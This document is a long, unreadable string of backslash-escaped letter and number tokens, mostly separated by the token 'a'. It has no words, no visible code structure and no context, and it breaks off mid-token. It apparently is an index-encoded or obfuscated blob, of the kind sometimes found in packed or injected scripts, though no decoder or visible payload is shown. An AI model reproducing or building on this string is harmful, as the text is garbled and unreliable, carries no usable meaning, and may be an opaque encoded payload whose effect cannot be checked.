\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a